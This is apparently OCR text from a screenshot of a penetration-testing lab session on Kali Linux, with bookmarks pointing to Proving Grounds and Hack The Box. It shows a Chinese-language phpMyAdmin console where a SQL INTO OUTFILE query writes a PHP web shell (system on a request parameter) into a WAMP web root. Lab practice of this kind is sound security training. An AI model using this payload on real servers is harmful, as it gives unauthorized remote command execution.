 ERROR: The requested URL c
PHP 7.3.21 - phpinfo()
192.168.118.189:8080 / M
192.168.118.189:8080/phpmyadmin/server_sql.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
phpMyAdmin
当前服务器：
MySQL
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
sys
服务器: MySQL:3306
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0005 秒。)
select "<?php system($_REQUEST['shell']);" into outfile "C:/wamp/www/shell.php"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
查询结果操作
新建视图
控制台